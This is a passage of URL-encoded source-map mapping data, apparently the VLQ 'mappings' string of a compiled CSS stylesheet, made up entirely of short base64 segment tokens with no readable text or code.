B%3BAAlFF%2CQAoFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAtFF%2CQAwFC%2CsBAAsB%2CeAAe%2CsBAAsB%2CQAAO%3BEACjE%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%3BEACC%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CaAA1C%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CgBAAgB%2CeAA1C%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CaAA7C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CgBAAgB%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CaAA9C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CgBAAgB%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CaAAlD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CgBAAgB%2CeAAlD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CaAA%5C%2FC%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CgBAAgB%2CeAA%5C%2FC%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIF%3BEACC%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CaAAzC%3B%3BEAED%3BIACC%2CWAAW%2CeAAe%2CeAAe%2CeAAzC%3B%3B%3BAAIF%3BEACC%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CaAA5C%3B%3BEAED%3BIACC%2CcAAc%2CeAAe%2CeAAe%2CeAA5C%3B%3B%3BAAIF%3BEACC%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CaAA7C%3B%3BEAED%3BIACC%2CeAAe%2CeAAe%2CeAAe%2CeAA7C%3B%3B%3BAAIF%3BEACC%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CaAAjD%3B%3BEAED%3BIACC%2CmBAAmB%2CeAAe%2CeAAe%2CeAAjD%3B%3B%3BAAIF%3BEACC%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CaAA9C%3B%3BEAED%3BIACC%2CgBAAgB%2CeAAe%2CeAAe%2CeAA9C%3B%3B%3BAAIH%2CqBAAqB%2CYACpB%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CeAAA%3B%3BAAKJ%2CqBACC%2CQAAO%2CKACN%2CeAAc%2CQAAS%2CeACtB%2CQAAO%3BEACN%2CiBAAA%3B%3BAAJJ%2CqBACC%2CQAAO%2CKAMN%2CeAAc%2CiBAAkB%2CcAAc%2CmBAAmB%2CsBAAsB%2COAAM%2COAAO%3BEACnG%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3B%3BAA%2BBH%3B%3B%3BAAAA%2CiBAEC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CSAAA%3B%3BAARF%2CiBAUC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3B%3BAAXF%2CiBAaC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%3BEAC9C%2C4BAAA%3BEACA%2CsBAAA%3B%3BAAfF%2CiBAiBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACvD%2CSAAS%2COAAT%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CuBAAA%3BEACA%2CYAAA%3BEACA%2CUAAA%3B%3BAAvBF%2CiBAyBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BEAC%5C%2FE%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3B%3BAA7BF%2CiBA%2BBC%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BEAChF%2CSAAS%2COAAT%3BEACA%2CaAAa%2CYAAb%3BEACA%2C0BAAA%3BEACA%2C4BAAA%3BEACA%2CUAAA%3B%3BAApCF%2CiBAsCC%2CgCAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BEACtF%2CYAAA%3B%3BAAGA%2CiBADD%2CWAAW%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BEACA%2CkCAAA%3BEACA%2CWAAA%3B%3BAA5CH%2CiBA%2BCC%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BAA%5C%2FCnF%2CiBA%2BC6F%2C8BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAC7K%2CuBAAA%3B%3BAASF%2CgBAJwC%2C2BAA8B%3B%3BEAnDrE%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3BAASF%3B%3BEAvDC%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CSAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%3BIAC9C%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACvD%2CSAAS%2COAAT%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CuBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CwBAAwB%3BIAC%5C%2FE%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3B%3BEAED%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%2CyBAAyB%3BIAChF%2CSAAS%2COAAT%3BIACA%2CaAAa%2CYAAb%3BIACA%2C0BAAA%3BIACA%2C4BAAA%3BIACA%2CUAAA%3B%3BEAED%2C%2BBAA%2BB%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CSAAS%3BIACtF%2CYAAA%3B%3BEAGA%2CUADU%2CcAAc%2CSAAS%2CcAAa%2CMAC7C%3BIACA%2CkCAAA%3BIACA%2CWAAA%3B%3BEAGF%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BEAAU%2C6BAA6B%2CUAAW%2CcAAc%2CSAAS%2CcAAa%2CMAAM%3BIAC7K%2CuBAAA%3B%3B%3B%3BAC71BF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAGD%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAGF%3BEACC%3BIACC%2CUAAA%3BIACA%2CmBAAmB%2CgBAAnB%3BIACA%2CWAAW%2CgBAAX%3B%3BEAED%3BIACC%2CUAAA%3BIACA%2CuBAAA%3BIACA%2CeAAA%3B%3B%3BAAIF%3BEAGC%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CqBAAC%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAMF%2CYACC%3BEACC%2CkBAAA%3B%3BAAFF%2CYAIC%3BEACC%2CWAAA%3B%3BAALF%2CYAOC%3BEACC%2CgBAAA%3B%3BAARF%2CYAUC%3BAAVD%2CYAWC%3BEACC%2CgBAAA%3B%3BAAZF%2CYAcC%3BAAdD%2CYAeC%3BEACC%2CeAAA%3BEACA%2CcAAA%3B%3BAAjBF%2CYAoBC%2CmBACC%2CSACC%3BEACC%2CWAAA%3B%3BAAvBJ%2CYAoBC%2CmBAMC%2CSAAQ%2CUAAU%3BEACjB%2CWAAA%3B%3BAA3BH%2CYAoBC%2CmBASC%2CSAAQ%3BEACP%2CWAAA%3BEACA%2CcAAA%3BEACA%2CWAAA%3B%3BAAGF%2CYAAC%2CgBAIA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAJnC%2CYAAC%2CgBAGA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAHnC%2CYAAC%2CgBAEA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BAAFnC%2CYAAC%2CgBACA%2COACC%2CiBAAiB%2CWAAS%2CQAAO%3BEAChC%2CgBAAA%3B%3BAAIH%2CYAAC%2CqBACA%2CyBACC%3BEACC%2CmBAAA%3B%3BAAHH%2CYAAC%2CqBACA%2CyBACC%2CkBAEC%3BEACC%2CgBAAA%3B%3BAALJ%2CYAAC%2CqBACA%2CyBACC%2CkBAKC%3BEACC%2C2BAAA%3B%3BAARJ%2CYAAC%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%3BEACJ%2CaAAA%3BEACqB%2CkBAAA%3B%3BAACrB%2CYApBL%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMACZ%2CMAAK%2CQAGH%2CUAAU%3BEACV%2CcAAA%3B%3BAAGF%2CYAxBJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAQV%2CQAAK%2CMAAM%3BEACZ%2CWAAA%3BEACA%2CuBAAA%3B%3BAAED%2CYA5BJ%2CqBAaA%2CWACC%2CSACC%2CSAAQ%2CKAAK%2CSACZ%2CSAAQ%2CKAAK%2CMAYV%2CQAAK%3BEACN%2CSAAA%3BEACA%2CuBAAA%3B%3BAA9BN%2CYAAC%2CqBAoCA%2CYACC%2COAAM%3BEACL%2CWAAA%3B%3BAAtCH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAEL%3BEACC%2CaAAA%3B%3BAAxCJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAKL%3BAA1CH%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAML%3BEACC%2CiBAAA%3BEACA%2CmBAAA%3BEACA%2CkBAAA%3BEACA%2CkBAAA%3BEACA%2CYAAA%3B%3BAAhDJ%2CYAAC%2CqBAoCA%2CYACC%2COAAM%2CIAaL%3BEACC%2CyBAAA%3BEACA%2CcAAA%3BEACA%2CgBAAA%3B%3BAArDJ%2CYAAC%2CqBAoCA%2CYAoBC%3BEACC%2CWAAA%3B%3BAAzDH%2CYAAC%2CqBAoCA%2CYAoBC%2CSAEC%3BEACC%2CWAAA%3BEACA%2CsBAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3B%3BAA9DJ%2CYAAC%2CqBAkEA%3BEAcC%2CWAAA%3B%3BAAhFF%2CYAAC%2CqBAkEA%2CsBACC%3BEACC%2COAAO%2CiBAAP%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAAvEH%2CYAAC%2CqBAkEA%2CsBACC%2CqBAKC%3BEACC%2CWAAA%3B%3BAAzEJ%2CYAAC%2CqBAkEA%2CsBACC%2CqBASC%2CQAAO%3BEACN%2CWAAA%3B%3BAAKD%2CYAlFF%2CqBAkEA%2CsBAeC%2CQACE%3BAACD%2CYAnFF%2CqBAkEA%2CsBAeC%2CQAEE%3BAACD%2CYApFF%2CqBAkEA%2CsBAeC%2CQAGE%3BEAEA%2CiBAAA%3B%3BAACA%2CYAvFH%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%3BAAAD%2CYAvFH%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%3BEAjKL%2CkBAAA%3BEACA%2CMAAA%3BEACA%2CiBAAA%3BEACA%2CUAAA%3BEACA%2CWAAA%3BEACA%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CkBAAA%3BEACA%2CeAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3BEACA%2CWAAA%3BEACA%2CkBAAA%3BEACA%2CmBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CoBAAA%3BEACA%2CmCAAA%3BEACA%2CkCAAA%3BEACA%2CgBAAA%3B%3BAACA%2CYAsDC%2CqBAkEA%2CsBAeC%2CQACE%2CUAKC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAEE%2CWAIC%2COA7IJ%3BAAAD%2CYAsDC%2CqBAkEA%2CsBAeC%2CQAGE%2COAGC%2COA7IJ%3BEACA%2CoBAAA%3BEACA%2CkBAAA%3BEACA%2CcAAA%3B%3BAA8IE%2CYA3FF%2CqBAkEA%2CsBAeC%2CQAUE%3BEACA%2CYAAA%3B%3BAA5FJ%2CYAAC%2CqBAgGA%2CmBACC%3BEACC%2CsBAAA%3B%3BAAlGH%2CYAAC%2CqBAgGA%2CmBAIC%2CSAAQ%2CKAAK%2CMAAO%2CMAAK%2CMAAM%2COAAO%3BEACrC%2C6BAAA%3B%3BAArGH%2CYAAC%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%3BEACD%2CuBAAA%3B%3BAACA%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%3BEACA%2CuBAAA%3B%3BAACA%2CYA9GJ%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAEC%3BEACA%2CkBAAA%3BEACA%2CuBAAA%3B%3BAAJF%2CYA5GH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAEA%2CMAMA%3BEACC%2CYAAA%3BEACA%2CiBAAA%3BEACA%2CeAAA%3BEACA%2CgBAAA%3BEACA%2CuBAAA%3B%3BAAGF%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%3BEACA%2CgBAAA%3B%3BAADD%2CYA1HH%2CqBAwGA%2CSAAQ%2CKAAK%2CSACV%2CSACC%2CQAgBA%2CQAEA%2CqBAAoB%3BEACnB%2CSAAS%2CQAAQ%2CQAAQ%2CQAAQ%2CQAAQ%2COAAzC%3B%3BAAQH%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAIA%3BEACC%2CiBAAA%3B%3BAALF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%3BAARF%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%3BEACC%2CMAAA%3BEACA%2CuBAAA%3BEACA%2CQAAQ%2CiBAAR%3BEACA%2C0CAAA%3B%3BAACA%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSACC%2CUAME%3BAAAD%2CYAnJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAEC%2CUAKE%3BEACA%2C0CAAA%3B%3BAAfJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%3BEACC%2CYAAA%3B%3BAACA%2CYAzJL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAAED%2CYA9JL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAWC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CUAAA%3BEACA%2CUAAA%3B%3BAA5BJ%2CYArIF%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%3BEACC%2CaAAA%3B%3BAACA%2CYAtKL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAEE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAED%2CYA3KL%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAwBC%2CUAOE%3BEACA%2CKAAK%2CgBAAL%3BEACA%2CWAAA%3BEACA%2CSAAA%3B%3BAAMA%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%3BAAEC%2CKAAM%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%3BEAEE%2CwCAAA%3B%3BAACA%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIACA%2CUAIG%3BAAAD%2CKAFK%2CsBAAsB%2CaApLlC%2CqBAmIA%2CeACE%2CaACC%2CWAOA%2CSAqCE%2CIAEA%2CUAGG%3BEACA%2CwCAAA%3B%3BAAvLT%2CYAAC%2CqBAmIA%2CeA4DC%2CcAAa%2CMAAO%2CsBAAsB%3BEACzC%2CqBAAA%3B%3BAAhMH%2CYAAC%2CqBAmIA%2CeA%2BDC%3BEACC%2CWAAA%3BEACA%2CWAAA%3BEACA%2CiBAAA%3B%3BAArMH%2CYAAC%2CqBAmIA%2CeA%2BDC%2CsBAMC%2CQAAO%3BEACN%2CYAAA%3B%3BAAzMJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%3BEACnD%2CWAAA%3BEACA%2CqBAAA%3B%3BAA%5C%2FMF%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%3BEACC%2CWAAA%3BEACA%2CmBAAA%3B%3BAAlNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAGnD%2CmBAGC%3BEACC%2CYAAA%3B%3BAApNJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%3BEACC%2CWAAA%3B%3BAAxNH%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAUnD%2CWAEC%3BEACC%2CcAAA%3B%3BAA1NJ%2CYAAC%2CqBA6MA%2CaAAa%2CmBAAmB%2CoBAAoB%2CWAgBnD%3BEACC%2CwBAAA%3B%3BAAGF%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaACrB%2CmBACC%2CoBAAoB%2CWACnB%3BEACC%2CyBAAA%3B%3BAAJJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BACC%2CsBACC%3BEACC%2CWAAA%3BEACA%2CWAAA%3B%3BAAZJ%2CYAjOA%2CqBAiOC%2CoBAAqB%2CaAQrB%2C0BAOC%2CWACC%2CeAAiB%3BEAChB%2CYAAA%3B%3BAAlPL%2CYAAC%2CqBAwPA%3BEACC%2CoBAAA%3B%3BAAzPF%2CYAAC%2CqBA4PA%3BEACC%2CkBAAA%3BEACA%2CkBAAA%3B%3BAAKF%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%3BEAC%5C%2FE%2CqBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CmBAAA%3B%3BAAGD%2CYAAC%2CqBAAsB%2CeAAe%2CcAAa%2CMAAO%2CsBAAsB%2CQAAO%3BEACtF%2C6BAAA%3BEACA%2CkBAAA%3B%3BAAGD%2CYAAC%2CqBACA%2CSAAQ%2CMACP%2CsBACC%3BEACC%2CWAAA%3BEACA%2CYAAA%3BEACA%2CyBAAA%3BEACA%2CqBAAA%3B%3BAAED%2CYATF%2CqBACA%2CSAAQ%2CMACP%2CsBAOE%2CiBACA%3BEACC%2CuBAAA%3BEACA%2CmBAAA%3B%3BAAZL%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%3BEACC%2C2BAAA%3B%3BAACA%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%3BAACD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%3BAACD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%3BEACA%2C2BAAA%3B%3BAAHD%2CYAlBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%3BAAHD%2CYAnBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%3BAAFD%2CYApBF%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%3BEACC%2C2BAAA%3B%3BAACA%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAEE%3BAAAD%2CYAxBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAEE%3BAACD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAGE%3BAAAD%2CYAzBJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAGE%3BAACD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAEE%2CMAIA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAGE%2COAGA%2CEAIE%3BAAAD%2CYA1BJ%2CqBACA%2CSAAQ%2CMAeP%2CgBAIE%2CMAEA%2CEAIE%3BEACA%2C2BAAA%3B%3BAA3BN%2CYAAC%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%3BEACC%2C2BAAA%3B%3BAACA%2CYAjCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAEE%3BAACD%2CYAlCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAGE%3BAACD%2CYAnCH%2CqBACA%2CSAAQ%2CMAeP%2CgBAeC%2CEAIE%3BEACA%2C2BAAA%3B%3BAApCL%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%3BEACX%2CkBAAA%3B%3BAA5CJ%2CYAAC%2CqBAyCA%2CQAAO%2CKACN%2COACC%2CaAAY%2CMAEX%3BEACC%2CeAAA%3B%3BAAOL%2CYAAC%2CgBAEA%2CkBAAiB%3BAADlB%2CYAAC%2CgBACA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAGA%2CkBAAiB%3BAAFlB%2CYAAC%2CgBAEA%2CkBAAiB%3BEAChB%2CkBAAA%3BEACA%2CWAAA%3BEACA%2CWAAA%3BEACA%2CgBAAA%3B%3BAAPF%2CYAAC%2CgBASA%2CkBAAiB%3BAARlB%2CYAAC%2CgBAQA%2CkBAAiB%3BEAChB%2CaAAA%3B%3BAAKC%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%3BAAAD%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%3BAAAD%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%3BAAAD%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%3BEACA%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CqBAAA%3BEACA%2CuBAAA%3B%3BAAQA%2CmBAPsD%3BEAOtD%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BEAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BEAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BEAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BIAMC%2C8BAAA%3BIACA%2CiCAAA%3BIACA%2CkCAAA%3BIACA%2CmCAAA%3BIACA%2CsCAAA%3B%3B%3BAAED%2CYA3BH%2CgBAYA%2CmBACE%2CWAEC%3BAAYA%2CYA1BH%2CgBAWA%2CmBACE%2CWAEC%3BAAYA%2CYA3BH%2CgBAYA%2CmBAEE%2CWACC%3BAAYA%2CYA1BH%2CgBAWA%2CmBAEE%2CWACC%3BAAAD%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAaA%2CEAAC%3BAAbF%2CYAfF%2CgBAYA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBACE%2CWAEC%2CaAcA%2CEAAC%3BAAdF%2CYAfF%2CgBAYA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BAAdF%2CYAdF%2CgBAWA%2CmBAEE%2CWACC%2CaAcA%2CEAAC%3BEACA%2C0BAAA%3BEACA%2C6BAAA%3BEACA%2C8BAAA%3BEACA%2C%2BBAAA%3BEACA%2CkCAAA%3B%3BAAMF%2CYAxCF%2CgBAYA%2CmBA2BE%2CWACC%3BAAAD%2CYAvCF%2CgBAWA%2CmBA2BE%2CWACC%3BEACA%2CkBAAA%3BEACA%2CQAAA%3B%3BAAKK%2CYA%5C%2FCR%2CgBA8CM%2CmBAAkB%2CWACf%3BAAAD%2CYA9CR%2CgBA6CM%2CmBAAkB%2CWACf%3BEACC%2CeAAA%3BEACA%2CUAAA%3B%3BAAjDX%2CYAAC%2CgBAoDM%2CmBAAkB%3BAAnDzB%2CYAAC%2CgBAmDM%2CmBAAkB%3BEACvB%2CQAAA%3BEACA%2CiCAAA%3BEACA%2C8BAAA%3BEACA%2CyBAAA%3B%3BAACO%2CYAzDR%2CgBAoDM%2CmBAAkB%2CWAKf%3BAAAD%2CYAxDR%2CgBAmDM%2CmBAAkB%2CWAKf%3BEACC%2CuCAAA%3BEACA%2C2BAAA%3BEACA%2CuBAAA%3BEACA%2C6BAAA%3B%3BAAEF%2CYA%5C%2FDR%2CgBAoDM%2CmBAAkB%2CWAWf%3BAAAD%2CYA9DR%2CgBAmDM%2CmBAAkB%2CWAWf%3BEACC%2CeAAA%3BEACT%2CcAAA%3BEACS%2CUAAA%